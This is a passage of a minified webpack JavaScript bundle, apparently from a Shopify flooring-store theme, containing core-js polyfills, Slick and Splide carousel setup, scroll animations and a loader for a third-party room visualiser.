R(X(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){V(this,1,t,H,e)},setUint8:function(t,e){V(this,1,t,H,e)},setInt16:function(t,e){V(this,2,t,q,e,arguments[2])},setUint16:function(t,e){V(this,2,t,q,e,arguments[2])},setInt32:function(t,e){V(this,4,t,B,e,arguments[2])},setUint32:function(t,e){V(this,4,t,B,e,arguments[2])},setFloat32:function(t,e){V(this,4,t,U,e,arguments[2])},setFloat64:function(t,e){V(this,8,t,G,e,arguments[2])}});m(x,y),m(k,b),a(k[w],s.VIEW,!0),e[y]=x,e[b]=k},8050:(t,e,n)=>{var i=n(2127),r=n(2738);i(i.S+i.F*(Number.parseInt!=r),"Number",{parseInt:r})},8066:(t,e,n)=>{n(7209)("Int32",4,function(t){return function(e,n,i){return t(this,e,n,i)}})},8132:(t,e,n)=>{var i=n(2127);i(i.S,"Object",{setPrototypeOf:n(5170).set})},8163:(t,e,n)=>{"use strict";var i=n(9882),r=n(2888),o="WeakSet";n(8933)(o,function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,o),t,!0)}},i,!1,!0)},8175:(t,e,n)=>{"use strict";var i=n(2750),r=n(2127),o=n(8859),s=n(3341),a=n(906),c=n(6032),l=n(3844),u=n(627),f=n(7574)("iterator"),d=!([].keys&&"next"in[].keys()),p="keys",h="values",v=function(){return this};t.exports=function(t,e,n,g,m,y,b){c(n,e,g);var w,S,x,k=function(t){if(!d&&t in O)return O[t];switch(t){case p:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},T=e+" Iterator",E=m==h,C=!1,O=t.prototype,P=O[f]||O["@@iterator"]||m&&O[m],M=P||k(m),A=m?E?k("entries"):M:void 0,$="Array"==e&&O.entries||P;if($&&(x=u($.call(new t)))!==Object.prototype&&x.next&&(l(x,T,!0),i||"function"==typeof x[f]||s(x,f,v)),E&&P&&P.name!==h&&(C=!0,M=function(){return P.call(this)}),i&&!b||!d&&!C&&O[f]||s(O,f,M),a[e]=M,a[T]=v,m)if(w={values:E?M:k(h),keys:y?M:k(p),entries:A},b)for(S in w)S in O||o(O,S,w[S]);else r(r.P+r.F*(d||C),e,w);return w}},8184:(t,e,n)=>{var i=n(7574)("unscopables"),r=Array.prototype;null==r[i]&&n(3341)(r,i,{}),t.exports=function(t){r[i][t]=!0}},8206:(t,e,n)=>{"use strict";var i=n(1763),r=n(1311),o=n(1060),s=n(8449),a=n(8270),c=n(1249),l=Object.assign;t.exports=!l||n(9448)(function(){var t={},e={},n=Symbol(),i="abcdefghijklmnopqrst";return t[n]=7,i.split("").forEach(function(t){e[t]=t}),7!=l({},t)[n]||Object.keys(l({},e)).join("")!=i})?function(t,e){for(var n=a(t),l=arguments.length,u=1,f=o.f,d=s.f;l>u;)for(var p,h=c(arguments[u++]),v=f?r(h).concat(f(h)):r(h),g=v.length,m=0;g>m;)p=v[m++],i&&!d.call(h,p)||(n[p]=h[p]);return n}:l},8223:(t,e,n)=>{var i=n(2127);i(i.P+i.R,"Set",{toJSON:n(4490)("Set")})},8236:(t,e,n)=>{var i=n(3305),r=n(2988).onFreeze;n(923)("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},8262:(t,e,n)=>{n(6289),t.exports=n(6094).RegExp.escape},8270:(t,e,n)=>{var i=n(3344);t.exports=function(t){return Object(i(t))}},8284:()=>{var t,e=function(){var t=function(){var t=document.querySelectorAll(".multicolumn-list"),e=window.innerWidth;t.forEach(function(t){var n=$(t);if(n.hasClass("slick-initialized")&&n.slick("unslick"),n.hasClass("enable-slider")||n.hasClass("enable-slider-mobile")){var i=n.data("column")||3,r=n.data("mobcolumns")||1,o=n.data("mobile")||!1,s=n.data("arrow")||!1,a=n.data("rows")||!1;e<991&&o?n.slick({slidesToShow:r,slidesToScroll:1,dots:!1,arrows:s,prevArrow:'<button type="button" class="slick-prev custom-prev" aria-label="Previous brand">\n                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-1.5 0 18 30" width="18" height="30" fill="none" transform="rotate(180)"><path stroke="#0D4D46" stroke-width="3" d="m2 28 13-13L2 2"/></svg> Previous</button>',nextArrow:'<button type="button" class="slick-next custom-next" aria-label="Next brand">\n                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="-1.5 0 18 30" width="18" height="30" fill="none"><path stroke="#0D4D46" stroke-width="3" d="m2 28 13-13L2 2"/></svg> Next</button>',infinite:!0,mobileFirst:!0,responsive:[{breakpoint:667,settings:{slidesToShow:2}},{breakpoint:992,settings:{slidesToShow:i}}]}):e>=992&&n.hasClass("enable-slider")&&n.slick({slidesToShow:i,slidesToScroll:1,rows:a?2:1,dots:!1,arrows:s,infinite:!0,prevArrow:'<button type="button" class="slick-prev custom-prev" aria-label="Previous brand">\n                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="-1.5 0 18 30" width="18" height="30" fill="none" transform="rotate(180)"><path stroke="#0D4D46" stroke-width="3" d="m2 28 13-13L2 2"/></svg> Previous</button>',nextArrow:'<button type="button" class="slick-next custom-next" aria-label="Next brand">\n                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="-1.5 0 18 30" width="18" height="30" fill="none"><path stroke="#0D4D46" stroke-width="3" d="m2 28 13-13L2 2"/></svg> Next</button>'})}})};t(),$(window).on("resize",t)};null===(t=window)||void 0===t||null===(t=t.blObjects)||void 0===t||t.runFunction(function(){e(),document.addEventListener("shopify:section:load",e)})},8301:(t,e,n)=>{var i=n(7526),r=n(8880),o=n(7967).f,s=n(9415).f,a=n(5411),c=n(1158),l=i.RegExp,u=l,f=l.prototype,d=/a/g,p=/a/g,h=new l(d)!==d;if(n(1763)&&(!h||n(9448)(function(){return p[n(7574)("match")]=!1,l(d)!=d||l(p)==p||"/a/i"!=l(d,"i")}))){l=function(t,e){var n=this instanceof l,i=a(t),o=void 0===e;return!n&&i&&t.constructor===l&&o?t:r(h?new u(i&&!o?t.source:t,e):u((i=t instanceof l)?t.source:t,i&&o?c.call(t):e),n?this:f,l)};for(var v=function(t){t in l||o(l,t,{configurable:!0,get:function(){return u[t]},set:function(e){u[t]=e}})},g=s(u),m=0;g.length>m;)v(g[m++]);f.constructor=l,l.prototype=f,n(8859)(i,"RegExp",l)}n(5762)("RegExp")},8305:(t,e,n)=>{"use strict";var i=n(4228),r=n(8270),o=n(1485),s=n(7087),a=n(8828),c=n(2535),l=Math.max,u=Math.min,f=Math.floor,d=/\$([$&`']|\d\d?|<[^>]*>)/g,p=/\$([$&`']|\d\d?)/g,h=function(t){return void 0===t?t:String(t)};n(9228)("replace",2,function(t,e,n,v){return[function(i,r){var o=t(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,o,r):n.call(String(o),i,r)},function(t,e){var r=v(n,t,this,e);if(r.done)return r.value;var f=i(t),d=String(this),p="function"==typeof e;p||(e=String(e));var m=f.global;if(m){var y=f.unicode;f.lastIndex=0}for(var b=[];;){var w=c(f,d);if(null===w)break;if(b.push(w),!m)break;""===String(w[0])&&(f.lastIndex=a(d,o(f.lastIndex),y))}for(var S="",x=0,k=0;k<b.length;k++){w=b[k];for(var T=String(w[0]),E=l(u(s(w.index),d.length),0),C=[],O=1;O<w.length;O++)C.push(h(w[O]));var P=w.groups;if(p){var M=[T].concat(C,E,d);void 0!==P&&M.push(P);var A=String(e.apply(void 0,M))}else A=g(T,d,E,C,P,e);E>=x&&(S+=d.slice(x,E)+A,x=E+T.length)}return S+d.slice(x)}];function g(t,e,i,o,s,a){var c=i+t.length,l=o.length,u=p;return void 0!==s&&(s=r(s),u=d),n.call(a,u,function(n,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,i);case"'":return e.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var u=+r;if(0===u)return n;if(u>l){var d=f(u/10);return 0===d?n:d<=l?void 0===o[d-1]?r.charAt(1):o[d-1]+r.charAt(1):n}a=o[u-1]}return void 0===a?"":a})}})},8330:(t,e,n)=>{var i=n(2127),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},8423:(t,e,n)=>{var i=n(2127),r=n(7836),o=n(2122);i(i.S,"Math",{fscale:function(t,e,n,i,s){return o(r(t,e,n,i,s))}})},8437:(t,e,n)=>{"use strict";n(2468)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},8449:(t,e)=>{e.f={}.propertyIsEnumerable},8451:(t,e,n)=>{var i=n(2127);i(i.S,"Object",{is:n(7359)})},8537:(t,e,n)=>{n(7209)("Uint32",4,function(t){return function(e,n,i){return t(this,e,n,i)}})},8543:(t,e,n)=>{"use strict";n(2468)("strike",function(t){return function(){return t(this,"strike","","")}})},8583:(t,e,n)=>{"use strict";var i=n(2127),r=n(6094),o=n(7526),s=n(9190),a=n(5957);i(i.P+i.R,"Promise",{finally:function(t){var e=s(this,r.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},8604:(t,e,n)=>{"use strict";n(9638);var i=n(4228),r=n(1158),o=n(1763),s="toString",a=/./[s],c=function(t){n(8859)(RegExp.prototype,s,t,!0)};n(9448)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?c(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):a.name!=s&&c(function(){return a.call(this)})},8641:(t,e,n)=>{var i=n(8449),r=n(1996),o=n(7221),s=n(3048),a=n(7917),c=n(2956),l=Object.getOwnPropertyDescriptor;e.f=n(1763)?l:function(t,e){if(t=o(t),e=s(e,!0),c)try{return l(t,e)}catch(t){}if(a(t,e))return r(!i.f.call(t,e),t[e])}},8647:(t,e,n)=>{var i=n(8270),r=n(1311);n(923)("keys",function(){return function(t){return r(i(t))}})},8699:(t,e,n)=>{n(7209)("Int8",1,function(t){return function(e,n,i){return t(this,e,n,i)}})},8772:(t,e,n)=>{var i=n(7526),r=n(2127),o=n(4514),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof e?e:Function(e)).apply(this,r)}:e,n)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},8790:(t,e,n)=>{var i=n(5052),r=n(7368),o=n(1508),s=n(4228),a=n(1485),c=n(762),l={},u={},f=t.exports=function(t,e,n,f,d){var p,h,v,g,m=d?function(){return t}:c(t),y=i(n,f,e?2:1),b=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(o(m)){for(p=a(t.length);p>b;b++)if((g=e?y(s(h=t[b])[0],h[1]):y(t[b]))===l||g===u)return g}else for(v=m.call(t);!(h=v.next()).done;)if((g=r(v,y,h.value,e))===l||g===u)return g};f.BREAK=l,f.RETURN=u},8828:(t,e,n)=>{"use strict";var i=n(1212)(!0);t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},8859:(t,e,n)=>{var i=n(7526),r=n(3341),o=n(7917),s=n(4415)("src"),a=n(9461),c="toString",l=(""+a).split(c);n(6094).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var c="function"==typeof n;c&&(o(n,"name")||r(n,"name",e)),t[e]!==n&&(c&&(o(n,s)||r(n,s,t[e]?""+t[e]:l.join(String(e)))),t===i?t[e]=n:a?t[e]?t[e]=n:r(t,e,n):(delete t[e],r(t,e,n)))})(Function.prototype,c,function(){return"function"==typeof this&&this[s]||a.call(this)})},8872:(t,e,n)=>{"use strict";var i=n(2127),r=n(8942),o="includes";i(i.P+i.F*n(5203)(o),"String",{includes:function(t){return!!~r(this,t,o).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},8880:(t,e,n)=>{var i=n(3305),r=n(5170).set;t.exports=function(t,e,n){var o,s=e.constructor;return s!==n&&"function"==typeof s&&(o=s.prototype)!==n.prototype&&i(o)&&r&&r(t,o),t}},8888:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(4);i(i.P+i.F*!n(6884)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},8892:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(3);i(i.P+i.F*!n(6884)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},8931:(t,e,n)=>{var i=n(7574)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var n=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:n=!0}},o[i]=function(){return s},t(o)}catch(t){}return n}},8933:(t,e,n)=>{"use strict";var i=n(7526),r=n(2127),o=n(8859),s=n(6065),a=n(2988),c=n(8790),l=n(6440),u=n(3305),f=n(9448),d=n(8931),p=n(3844),h=n(8880);t.exports=function(t,e,n,v,g,m){var y=i[t],b=y,w=g?"set":"add",S=b&&b.prototype,x={},k=function(t){var e=S[t];o(S,t,"delete"==t||"has"==t?function(t){return!(m&&!u(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return m&&!u(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,n){return e.call(this,0===t?0:t,n),this})};if("function"==typeof b&&(m||S.forEach&&!f(function(){(new b).entries().next()}))){var T=new b,E=T[w](m?{}:-0,1)!=T,C=f(function(){T.has(1)}),O=d(function(t){new b(t)}),P=!m&&f(function(){for(var t=new b,e=5;e--;)t[w](e,e);return!t.has(-0)});O||((b=e(function(e,n){l(e,b,t);var i=h(new y,e,b);return null!=n&&c(n,g,i[w],i),i})).prototype=S,S.constructor=b),(C||P)&&(k("delete"),k("has"),g&&k("get")),(P||E)&&k(w),m&&S.clear&&delete S.clear}else b=v.getConstructor(e,t,g,w),s(b.prototype,n),a.NEED=!0;return p(b,t),x[t]=b,r(r.G+r.W+r.F*(b!=y),x),m||v.setStrong(b,t,g),b}},8942:(t,e,n)=>{var i=n(5411),r=n(3344);t.exports=function(t,e,n){if(i(e))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(t))}},8951:(t,e,n)=>{var i=n(7574)("toPrimitive"),r=Date.prototype;i in r||n(3341)(r,i,n(107))},8966:(t,e,n)=>{"use strict";var i=n(2127);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},9011:(t,e,n)=>{"use strict";n(2468)("big",function(t){return function(){return t(this,"big","","")}})},9047:(t,e,n)=>{"use strict";n.r(e);var i=n(1994),r=n.n(i),o=n(6584),s=n.n(o);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,f(i.key),i)}}function l(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function u(t,e,n){return(e=f(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function f(t){var e=function(t){if("object"!=a(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==a(e)?e:e+""}var d=l(function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),u(this,"listenAnimEvent",function(){var t=Array.prototype.slice.call(document.querySelectorAll(".has-reveal-anim"));t.length>0&&t.map(function(t){var e=t.classList,n=e.length>0?".".concat(e[0]):"#".concat(e.id);s()(n).on("enter",function(t){return $(".reveal",t).removeClass("not-in-view")}).on("exit",function(t){return $(".reveal",t).addClass("not-in-view")})})}),u(this,"manageMobileImagesHeight",function(){var t=document.querySelector(".triple-images-wrapper .images-wrapper"),e=0;if(t){var n=Array.prototype.slice.call(t.querySelectorAll(".single-image-wrap"));n.map(function(t){t.style.height="330px",e+=330}),t.style.height="".concat(e+30*(n.length-1),"px"),t.closest(".triple-images-wrapper").removeAttribute("data-aos")}}),u(this,"manageTiltAnim",function(){var t=Array.prototype.slice.call(document.querySelectorAll("[data-tilt]:not(.no-mobile-aos)"));t.length>0&&t.map(function(t,e){t.removeAttribute("data-tilt"),t.removeAttribute("data-tilt-reverse"),t.removeAttribute("data-tilt-speed"),t.removeAttribute("data-tilt-scale"),t.removeAttribute("glare"),t.removeAttribute("glare-prerender"),t.setAttribute("data-aos","fade-".concat(e%2==0?"left":"right"))})}),u(this,"addAnimForProducts",function(){var t=document.querySelector(".brand-template-parent .featured-collection--section");t&&(Array.prototype.slice.call(t.querySelectorAll(".productgrid--item")).map(function(t,e){t.setAttribute("data-aos","fade-left"),t.setAttribute("data-aos-delay",100*e)}),t.querySelector(".home-section--title").setAttribute("data-aos","fade-up"))}),u(this,"makeTestimonialSlider",function(){var t=document.querySelectorAll(".testimonials-wrapper .testimonial-card-wrapper .testimonial-content");if(t.length>0){var e=Math.max.apply(null,$(t).map(function(){return $(this).outerHeight(!0)}).get());$(t).css("height",e),new Splide(".testimonials-wrapper .splide",{type:"loop",perPage:3,focus:"center",autoHeight:!0,gap:"1rem",pagination:!1,breakpoints:{1023:{perPage:2,arrows:!1,focus:!1,pagination:!0},767:{perPage:1,arrows:!1,focus:!1,pagination:!0}}}).mount()}}),u(this,"fireEvents",function(){window.innerWidth<768&&(e.manageTiltAnim(),e.manageMobileImagesHeight()),e.addAnimForProducts(),e.makeTestimonialSlider(),r().init(),e.listenAnimEvent(),window.onload=function(){r().refreshHard()}}),this.fireEvents()});$(document).ready(function(){return new d})},9073:(t,e,n)=>{var i=n(3305);n(923)("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},9087:(t,e,n)=>{"use strict";var i=n(2127),r=n(1464)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)("includes")},9100:(t,e,n)=>{var i=n(7380),r=n(4228),o=n(627),s=i.has,a=i.get,c=i.key,l=function(t,e,n){if(s(t,e,n))return a(t,e,n);var i=o(e);return null!==i?l(t,i,n):void 0};i.exp({getMetadata:function(t,e){return l(t,r(e),arguments.length<3?void 0:c(arguments[2]))}})},9134:(t,e,n)=>{var i=n(2127),r=n(5551),o=Math.exp;i(i.S+i.F*n(9448)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(r(t)-r(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},9147:(t,e,n)=>{var i=n(2127),r=n(5551);i(i.S+i.F*(r!=Math.expm1),"Math",{expm1:r})},9190:(t,e,n)=>{var i=n(4228),r=n(3387),o=n(7574)("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||null==(n=i(s)[o])?e:r(n)}},9211:(t,e,n)=>{"use strict";function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function r(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,a(i.key),i)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,n){return(e=a(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t){var e=function(t){if("object"!=i(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==i(e)?e:e+""}n.r(e),n.d(e,{default:()=>c});var c=o(function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"runVisualiaser",function(){"undefined"!=typeof visualiserLoader&&(e.visualiserInstance=new visualiserLoader(e.visualiserElementID,e.visualiserConfigID,e.visualiserViewportConfig,e.visualiserGeneralConfig,!0),e.bindEvents())}),s(this,"initVisualiser",function(){var t=document.createElement("script");t.defer=!0,t.src="https://viz.broadlu.me/dist/visualiserLoader_v2.7.js",t.onload=e.runVisualiaser,document.head.append(t)}),s(this,"toggleFullscreen",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1?arguments[1]:void 0;if(!e)return!1;try{t?e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.msRequestFullscreen&&e.msRequestFullscreen():document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}catch(t){console.log("Error occured while entering/exiting fullscreen: ".concat(t))}}),s(this,"bindEvents",function(){var t=document.querySelector(".visualiser-fullscreen"),n=document.querySelector("body");t&&(t.onclick=function(t){var i;null===(i=t.target)||void 0===i||null===(i=i.classList)||void 0===i||i.toggle("active"),n.classList.toggle("visualiser-fullscreen"),e.visualiserInstance.sendEvent("forceResize")},window.onresize=function(){return e.visualiserInstance.sendEvent("forceResize")})}),s(this,"init",function(){document.querySelector("#".concat(e.visualiserElementID))&&(e.initVisualiser(),e.runVisualiaser())}),this.visualiserInstance,this.visualiserElementID="flooring-visualiser",this.visualiserConfigID="mg3bvuwzqn73ynpw",this.visualiserRoomSetID="pxm",this.visualiserViewportConfig={desktopHeightPercent:50,desktopWidthPercent:40,mobileHeightPercent:85,mobileWidthPercent:100},this.visualiserGeneralConfig={type:"sku",roomset:this.visualiserRoomSetID,limitroom:!0,startmenu:0};var n=document.querySelector("#".concat(this.visualiserElementID));if(n){var i=n.getAttribute("data-sku"),r=n.getAttribute("data-upid");r?this.visualiserGeneralConfig.product=r:i?(this.visualiserGeneralConfig.product=i,this.visualiserGeneralConfig.altsearch="sku"):this.visualiserGeneralConfig.altsearch="handle"}else this.visualiserGeneralConfig.altsearch="handle";this.init()});$(document).ready(function(){return new c})},9213:(t,e,n)=>{"use strict";n(2468)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},9228:(t,e,n)=>{"use strict";n(4116);var i=n(8859),r=n(3341),o=n(9448),s=n(3344),a=n(7574),c=n(9600),l=a("species"),u=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),f=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var d=a(t),p=!o(function(){var e={};return e[d]=function(){return 7},7!=""[t](e)}),h=p?!o(function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[l]=function(){return n}),n[d](""),!e}):void 0;if(!p||!h||"replace"===t&&!u||"split"===t&&!f){var v=/./[d],g=n(s,d,""[t],function(t,e,n,i,r){return e.exec===c?p&&!r?{done:!0,value:v.call(e,n,i)}:{done:!0,value:t.call(n,e,i)}:{done:!1}}),m=g[0],y=g[1];i(String.prototype,t,m),r(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},9269:(t,e,n)=>{var i=n(1632),r=n(956),o=n(7380),s=n(4228),a=n(627),c=o.keys,l=o.key,u=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=u(o,e);return s.length?n.length?r(new i(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return u(s(t),arguments.length<2?void 0:l(arguments[1]))}})},9307:(t,e,n)=>{"use strict";var i=n(2127),r=n(3387),o=n(5052),s=n(8790);t.exports=function(t){i(i.S,t,{from:function(t){var e,n,i,a,c=arguments[1];return r(this),(e=void 0!==c)&&r(c),null==t?new this:(n=[],e?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){n.push(a(t,i++))})):s(t,!1,n.push,n),new this(n))}})}},9318:(t,e,n)=>{var i=n(3305);n(923)("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},9397:(t,e,n)=>{"use strict";var i,r=n(7526),o=n(6179)(0),s=n(8859),a=n(2988),c=n(8206),l=n(9882),u=n(3305),f=n(2888),d=n(2888),p=!r.ActiveXObject&&"ActiveXObject"in r,h="WeakMap",v=a.getWeak,g=Object.isExtensible,m=l.ufstore,y=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},b={get:function(t){if(u(t)){var e=v(t);return!0===e?m(f(this,h)).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(f(this,h),t,e)}},w=t.exports=n(8933)(h,y,b,l,!0,!0);d&&p&&(c((i=l.getConstructor(y,h)).prototype,b),a.NEED=!0,o(["delete","has","get","set"],function(t){var e=w.prototype,n=e[t];s(e,t,function(e,r){if(u(e)&&!g(e)){this._f||(this._f=new i);var o=this._f[t](e,r);return"set"==t?this:o}return n.call(this,e,r)})}))},9415:(t,e,n)=>{var i=n(4561),r=n(6140).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},9429:(t,e,n)=>{var i=n(2127),r=n(5385);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},9448:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},9461:(t,e,n)=>{t.exports=n(4556)("native-function-to-string",Function.toString)},9497:(t,e,n)=>{var i=n(2127);i(i.S,"Number",{isNaN:function(t){return t!=t}})},9530:(t,e,n)=>{"use strict";var i=n(2127),r=n(7526),o=n(6094),s=n(1384)(),a=n(7574)("observable"),c=n(3387),l=n(4228),u=n(6440),f=n(6065),d=n(3341),p=n(8790),h=p.RETURN,v=function(t){return null==t?void 0:c(t)},g=function(t){var e=t._c;e&&(t._c=void 0,e())},m=function(t){return void 0===t._o},y=function(t){m(t)||(t._o=void 0,g(t))},b=function(t,e){l(t),this._c=void 0,this._o=t,t=new w(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}m(this)&&g(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var w=function(t){this._s=t};w.prototype=f({},{next:function(t){var e=this._s;if(!m(e)){var n=e._o;try{var i=v(n.next);if(i)return i.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(m(e))throw t;var n=e._o;e._o=void 0;try{var i=v(n.error);if(!i)throw t;t=i.call(n,t)}catch(t){try{g(e)}finally{throw t}}return g(e),t},complete:function(t){var e=this._s;if(!m(e)){var n=e._o;e._o=void 0;try{var i=v(n.complete);t=i?i.call(n,t):void 0}catch(t){try{g(e)}finally{throw t}}return g(e),t}}});var S=function(t){u(this,S,"Observable","_f")._f=c(t)};f(S.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||r.Promise)(function(n,i){c(t);var r=e.subscribe({next:function(e){try{return t(e)}catch(t){i(t),r.unsubscribe()}},error:i,complete:n})})}}),f(S,{from:function(t){var e="function"==typeof this?this:S,n=v(l(t)[a]);if(n){var i=l(n.call(t));return i.constructor===e?i:new e(function(t){return i.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return h})===h)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:S)(function(t){var e=!1;return s(function(){if(!e){for(var i=0;i<n.length;++i)if(t.next(n[i]),e)return;t.complete()}}),function(){e=!0}})}}),d(S.prototype,a,function(){return this}),i(i.G,{Observable:S}),n(5762)("Observable")},9557:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{scale:n(7836)})},9584:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},9599:(t,e,n)=>{var i,r,o;!function(){"use strict";r=[n(1669)],i=function(t){var e,n=window.Slick||{};(e=0,n=function(n,i){var r,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(n),appendDots:t(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,n){return t('<button type="button" 